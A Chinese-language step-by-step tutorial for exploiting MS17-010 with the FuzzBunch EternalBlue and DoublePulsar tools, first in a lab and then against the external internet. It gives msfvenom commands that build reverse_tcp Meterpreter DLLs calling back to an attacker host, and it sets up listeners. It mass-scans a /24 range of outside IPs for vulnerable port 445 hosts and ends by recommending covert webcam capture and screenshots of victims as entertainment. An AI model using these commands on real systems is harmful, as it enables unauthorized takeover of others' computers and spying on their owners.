0x01 前言

0x02 fuzzbunch工具复现



然后需要输入你的攻击地址 也就是我们刚开始扫描的靶机

还有回调地址 输入win7的ip地址 重定向设置为 no 然后询问你是否创建文件 如果有则不创建 没有则创建文件 一路回车



use Eternalblue模块

然后一路回车到让你选择操作系统和模式 操作系统根据实际情况而定 但是模式要选择FB模式

一路回车 攻击

当出现win的时候说明攻击成功这时到攻击机2 kali上 先生成攻击文件并且将攻击文件上传至win7的目录下

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.71.130LPORT=5555 -f dll > go.dll

use exploit/multi/handler 模块

将LHOST 设置成攻击机2 kali的ip 192.168.46.131

LPORT 设置为5555

exploit进行监听

返回攻击机1 win7



use doubleplusar模块

一路回车到

选择smb模式 x86系统 RunDLL 中填入开始生成文件的位置

一路回车 ATTACK

返回kali可以看到成功了

0x03 攻击外网

然后点击编辑中的虚拟网络编辑器,点击更改设置,点桥接模式,确定,就可以连接另外一个宽带了

3.攻击机2准备工作

由于kaLi连接宽带比较麻烦,故我选择用本机win10系统作为攻击机2,这里安装PentestBox-with-Metasploit 这个软件是集成了metasploit,burpsuite等工具的测试环境,很好用,下载链接自行百度

然后 我们可以用msf大批量扫描网段 use auxiliary/scanner/smb/smb_ms17_010 这个模块

如果发现自己没有这个模块 在github上下载 https://github.com/rapid7/metasploit-framework/releases

然后将压缩包中 modules\auxiliary\scanner\smb\smb_ms17_010文件复制到pentestBox相应的地方就好了 这个模块就可以大批量扫描有这个漏洞 445端口的ip

可以用show options查看用法

set RHOST 设置你需要扫描的ip 111.111.111.1/24

set RPORT 扫描端口 445

set THREADS 设置线程不要超过16 这里设置15

run 运行 就可以扫描了

黄色感叹号表示 可能有漏洞 可以利用

然后我们利用 use exploit/multi/handler 这个后门模块 监听自己的5555端口

将LHOST 设置成攻击机2 win10的ip

LPORT 设置为5555

exploit进行监听

4.攻击机1 win7准备工作

运行fb.py

然后需要输入你的攻击地址 也就是我们刚开始扫描的靶机

还有回调地址 输入win7的ip地址 重定向设置为 no 然后询问你是否创建文件 如果有则不创建 没有则创建文件 一路回车

然后 use Eternalblue 也是一路按回车

这里会问你选择 winxp 还是win7win8 这个根据实际情况来定 一定要选择FB模式

之后也是一路回车

如果显示win的话表示成功

这里 use Doublepulsar模块 也是回车

选择SMB模式 x64位(操作系统位数) 这个也是根据情况来定

经过测试发现64位和32位的payload不一样payload生成方法 在kali中

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=攻击机2的地址LPORT=5555 -f dll > go_x64.dll 生成64位的dll文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击机2的地址LPORT=5555 -f dll > go_x32.dll 生成32位dll文件

并将文件放至攻击机1 win7的c盘目录下

之后我们就回车 进行攻击 成功的话攻击机1会弹shell而且是system权限

后面的自己就可以测试了介绍一些成功后的语句

webcam_list:这个命令可以查看目标机器上是否有网络摄像头,并且列举出来。

webcam_snap:这个命令主要是远程连接目标系统的摄像头。

screenshot :桌面截图并且保存

等一系列好玩的